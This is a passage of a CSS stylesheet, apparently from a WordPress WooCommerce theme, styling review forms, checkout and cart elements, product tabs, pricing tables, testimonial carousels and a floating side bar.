    border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
    margin: 0px 0 15px !important;
}
#respond label {
    margin: 0 0 5px !important;
    font-size: 15px;
    font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
    margin-top: 15px;
}
.woocommerce-Reviews textarea, .woocommerce-Reviews input[type="text"], .woocommerce-Reviews input[type="email"] {
    background-color: var(--tm-greycolor-bg);
	border: 1px solid #f0f0f0;
    border-radius:6px;
    padding: 5px 15px;
	box-shadow: unset;
}
.woocommerce #review_form #respond p {
    margin: 0 0 15px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description > h2, .single .main-holder #content div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information > h2 {
    display: none;
}
/*** Button font weight bold***/

.woocommerce .widget_shopping_cart a.button{
    padding: 10px 20px 11px;
    font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
    float: right;
    padding: 11px 22px 9px;
    margin-top: -5px;
    border-radius: 2em;
    font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
    padding: 0px;
    background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight:500;
}
.main-holder .site-content ul.products li.product .tm-shop-icon .tm-wc-add-to-cart-btn a {
    color: #fff;
    text-align: center;
    padding: 0;
    margin: 0;
    background: none;
    letter-spacing: 0;
    transition: none;
    padding-left: 0;
    font-size: 15px;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
    padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding:13px 30px 15px;
	font-weight:500;
	border-radius:6px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
    padding-left: 10px;
    padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
    margin-top: 0px;
	background-color: transparent;
    color: #fff;
    padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
    margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
    font-size: 16px;
    line-height: 20px;
    color: #050505;
    font-weight:500;
}
.single-product .main-holder .site-content span.onsale {
    left: 20px;
    top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 65px;
	background: #f4f7fb;
    padding: 0;
    border: none;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin-left: 90px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    color: #666666;
    margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-weight: 600;
    font-size: 16px;
    color: #343c5c;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
    position: relative;
    margin-bottom: 40px;
}
.woocommerce-account .woocommerce-MyAccount-content {
    margin-bottom: 30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    color: #283d58;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
    margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
    margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
    content: '\E838';
    font-family: "tm-a3trip-icons";
    margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
    content: '\e81c';
    font-family: "tm-a3trip-icons";
    margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	font-size: 14px;
    font-weight: 500;
    padding: 15px 30px 15px;
    border-radius:6px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
    font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
    background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight:500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .lost_reset_password .woocommerce-Button,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 0em;	
	padding: 12px 25px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
    padding-bottom: 6px;
}

/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight:500;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
	background-color: #f9f9f9;
    border: 1px solid #e7e7e7;
    color: #050505;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: 0;
    padding: 0;
    border: none;    
	background: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: var(--tm-skincolor-bg);
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 100%;
    height: 3px;
    opacity: 0;
    background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #e8ecef;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}
.woocommerce.single-product div.summary .stock {
    display: inline-block;
    color: #fff;
    border-radius:0px;
    padding: 2px 10px;
    margin-bottom:0px;
}
.woocommerce-shipping-fields h3#ship-to-different-address label {
	font-weight: 700;
}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.woocommerce form .form-row textarea::-webkit-input-placeholder,
.woocommerce-additional-fields #order_comments::-webkit-input-placeholder {
	color:#858585;
}
.woocommerce form .form-row input.input-text:-moz-placeholder,
.woocommerce form .form-row textarea:-moz-placeholder,
.woocommerce-additional-fields #order_comments:-moz-placeholder {
	color:#858585;
}
.woocommerce form .form-row input.input-text:-ms-input-placeholder,
.woocommerce form .form-row textarea:-ms-input-placeholder,
.woocommerce-additional-fields #order_comments:-ms-input-placeholder  {
	color:#858585;
}
.single-product .select2-container--default .select2-selection--single {
    background-color: #fff;
}
/*** 

====================================================================
	Pricing table 
====================================================================
*/

.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	padding: 0px 15px 25px;
}
.tm-ptablebox .themetechmount-ptable-main {
	text-align: center;
    display: block;
    position: relative;
    border: 1px solid #e7e7e7;
    padding-bottom: 24px;
    background-color: #fff;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox .tm-ptablebox-title {
	padding-top: 27px;
}
.tm-ptablebox .tm-ptable-wrap {
	padding-bottom: 3px;
}
.themetechmount-ptables-w.tm-ptablebox.tm-ptablebox-style-1 {
    padding-top: 30px;
}
.tm-ptablebox-featured-col .tm-ptablebox-title h3{
	color:var(--body-blackfont-color);
}
.ttm-ptablebox-price-w {
	position:relative;
	padding: 16px 20px 5px 0;
	margin-top:25px;
	margin-bottom: 0px;
}
.tm-ptablebox .tm-ptable-icon-wrapper{
	font-size:60px;
    border-right:1px solid rgba(0, 0, 0,0.08);
}
.tm-ptablebox .tm-ptable-icon.tm-wrap-cell {
	width:52%;
	padding-right: 30px;
	padding-left: 30px;
}
.tm-ptablebox .tm-ptablebox-cur-symbol{
	display: inline-block;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    vertical-align: super;
}
.tm-ptablebox .tm-ptable-icon-wrapper.tm-ptable-icon-type-image {
    border-radius: 6px 6px 0 0;
    overflow: hidden;
}
.tm-ptablebox-frequency{
	display: block;
}
.tm-ptablebox .tm-ptablebox-price {
    font-size:28px;
    line-height:17px;
    font-weight: 800;
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:16px;
	padding-left: 16px;
}
.tm-ptablebox .tm-price-text {
    margin-left: -30px;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:18px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 10px 0;
}
.tm-ptablebox-style-1 .tm-ptablebox-box-desc {
    padding-bottom: 27px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child {
	border-bottom:none;
}
.tm-ptablebox-features .tm-feature-lines li:first-child {
    border-top: 1px solid rgba(0, 0, 0,0.08);
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 14px 0 11px 0px;
	margin: 0;
	border-bottom: 1px solid rgba(0, 0, 0,0.08);
	text-align:center;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 26px;
    line-height: 30px;
    margin-bottom: 5px;
}
.tm-ptablebox .tm-ptablebox-desc {
	padding:0;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
    margin-top: -25px;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -35px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 5px 15px;
	background-color: #1a1d22;
}
.tm-ptablebox .tm-ptable-btn{
	display: block;
    margin-top: 20px;
    padding-bottom: 5px;
    margin-bottom: 15px;
}
.tm-ptablebox .tm-ptable-btn span {
	font-size:15px;
}
.tm-ptablebox .tm-ptable-btn a{
	padding: 13px 27px 13px 27px;
    color: #0c2d62;
    font-weight: 700;
    border: 1px solid var(--body-blackfont-color);
    border-radius: 0px;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.tm-ptablebox .tm-ptablebox-featured-col .tm-ptable-btn a {
    background-color: var(--tm-secondary-bg);
    color: #fff;
}
.tm-ptablebox.tm-ptablebox-style-1 .tm-ptablebox-features li i {
	display: none;
	padding-right: 7px;
}


/*** Testimonials One Colume Carsoul ***/


.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper{
	padding: 0px 50px 0px 0px;
    background-color: #fff;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgb(43 52 59 / 10%);
	margin:80px 5px 50px;
}
.testimonial_wrapper {
	position:relative;		
}
.testimonial_wrapper .themetechmount-box-desc {   
    border: none;
	text-align: left;
	padding: 105px 0px 40px 50px;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
    max-width: 230px;
    overflow: hidden;	
    margin-bottom: 10px !important;
	padding-top: 70px;
	display: block;
    float: left;
	z-index: 1;
}
.testimonials-info{
	display: inline;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-current.slick-center .testimonial_item {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-bottom: 16px;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
    position: relative;
    width: 150px;
    left: -39px;
}
.slick-current.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-current.slick-center .testimonial_item h6,
.slick-current.slick-center .testimonial_item h3,
.slick-current.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
    border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}	
.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
    display: none;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-a3trip-icon-star-empty-1 {
	color: #ffffff;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
    padding-bottom: 40px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
    left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
    left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
    padding: 0;
    margin-bottom: 0px;
}
.tm-circle canvas {
    max-width: 100%;
    height: auto!important;
}
.tm-circle canvas {
    image-rendering: optimizeSpeed;
    image-rendering: -moz-crisp-edges;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: -o-crisp-edges;
    image-rendering: auto;
    -ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
    position: relative;
}
.tm-circle-boxcontent {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
    font-size:26px;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: left;
	padding-top:0px;
	font-size: 24px;
    line-height: 34px;
    font-weight: 600;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
    bottom: 0;
}
.tm-textcolor-white .tm-fid-view-circle-progress.inside h3,
.tm-textcolor-white .tm-fid-view-circle-progress.inside h3 span,
.tm-textcolor-white .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-textcolor-white .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-textcolor-white .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.tm-fid-view-circle-progress.inside h3 span {
    color: initial;
}
.tm-fid-view-circle-progress .tm-fld-contents{
	width:auto;
}
.tm-fid-view-circle-progress .tm-fid-content{
	padding-left:25px;
}

 /* floatingbar team search widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box .textwidget.widget-text {
    font-size: 16px;
    line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child {
	margin-bottom: 10px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
    position: absolute;
    left: -36px;
    z-index: 1005;
    width: 58px;
    height: 58px;
    text-align: center;
    width: 0;
    height: 0;
    top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
    width: 36px;
    height: 41px;
    background-color: #129ce7;
	line-height: 40px;
    padding-left: 0px;
    font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
    margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
    line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 21px solid transparent;
    border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
    cursor: pointer;
    position: absolute;
    right: 128px;
    z-index: 1005;
    text-align: center;
    width: 0;
    height: 0;
    bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
    width: 40px;
    height: 44px;
    line-height: 50px;
    text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
    content: "";
    position: absolute;
    bottom: -19px;
    left: 0;
    width: 0;
    height: 0;
    border-left: 21px solid transparent;
    border-right: 19px solid transparent;
    border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
    padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
    font-family: FontAwesome;
    content: '\f107';
    position: absolute;
    right: 13px;
    top: 9px;
}


/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-slider.slick-dotted {
	padding-bottom: 55px;
}
.tm-textcolor-white .slick-dots li.slick-active button,
.tm-textcolor-white .slick-dots li button,
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
    background-color: #fff;
}

.tm-textcolor-white .slick-dots li.slick-active button:before,
.tm-textcolor-white .slick-dots li button:before,
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
    border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
    padding: 25px 20px 15px 20px;
    overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
    padding: 25px 15px 40px 0;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
    color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
	color: inherit;
    font-style: italic;
    font-weight: normal;
    padding: 0;
    margin: 0;
    background-color: transparent;
}
.themetechmount-boxes-testimonial .themetechmount-box-img .themetechmount-item-thumbnail{    
    display: block;
    width: 90px;
    height: 90px;
    float: left;
}
.themetechmount-box-testimonial .themetechmount-box-img img{
	border-radius:50%;
}
.themetechmount-boxes-testimonial .themetechmount-box-author .themetechmount-box-title {
    padding-top: 6px;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
    line-height:19px;
    margin-bottom:0px;
	font-size: 19px;
    padding-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
    position: absolute;
    bottom: 50px;
    left: 50%;
    width: auto;
    right: auto;
    margin-left: -33px;
}
.themetechmount-boxes-testimonial .themetechmount-ratting-star{
    overflow: hidden;
    display: block;
}
.themetechmount-boxes-testimonial .tm-a3trip-icon-star-1.tm-active,
.themetechmount-boxes-testimonial .tm-a3trip-icon-star-empty-1{
    color: #f4c627;
	width: 10px;
    display: inline-block;
    margin: 0 1px;
    font-size: 14px;
}
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-ratting-star,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-ratting-star{
	bottom: -14px;
}

/*testimonial slickview*/

.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .tm-box-col-wrapper {
    margin-bottom: -40px !important;
}
.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .testimonials-info .slick-list{
	margin-top: -40px;
}
.themetechmount-boxes-view-slickview .testimonial_item {
    margin-left: 0;
    margin-right: 0;
    position: relative;
}
.testimonial_item .themetechmount-box-img img {
    width: 100%;
    height: auto;
}
.testimonials-nav .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner{
	position:relative;
	overflow: hidden;
	transition: all .5s ease;
}
.testimonials-nav .testimonial_item .themetechmount-box-img:hover .themetechmount-item-thumbnail-inner:before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	right:0;
	background-color:#000;
	height:100%;
	width:100%;
	transition: all .5s ease;
	opacity: .7;
}
.testimonials-nav .slick-current.slick-center .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner:before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	right:0;
	background-color:#000;
	height:100%;
	width:100%;
	transition: all .5s ease;
	opacity: .8;
}
.testimonials-nav .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner:after{
	font-family:"tm-a3trip-icons";
	content: '\e818';
	position:absolute;
	font-size:20px;
	color:#fff;
	transform: scale(0);
    -webkit-transform: scale(0);
	top: 50%;
    left: 0;
    right: 0;
	margin-top:-12px;
	opacity:0;
	-webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    -moz-transition: all .9s ease;
    transition: all .9s ease;
}
.testimonials-nav .slick-current.slick-center .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner:after{
	opacity:1;
	transform: scale(1);
    -webkit-transform: scale(1);
}
.tm-bgcolor-skincolor .slick-current.slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-current.slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-current.slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-current.slick-center .testimonial_item .themetechmount-box-img img {
    border-color:rgba(255, 255, 255,0.5);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info .tm-box-img {
	display: block;
    float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info .themetechmount-item-thumbnail{
	transform: scale(1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info .tm-box-img img{
	border:10px solid #000;
	border-radius:3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
    padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
    border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #7b8095;
    font-size: 16px;
    line-height: 30px;
    position: relative;
    opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
    
    text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
    bottom: -120px;
    top: auto;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
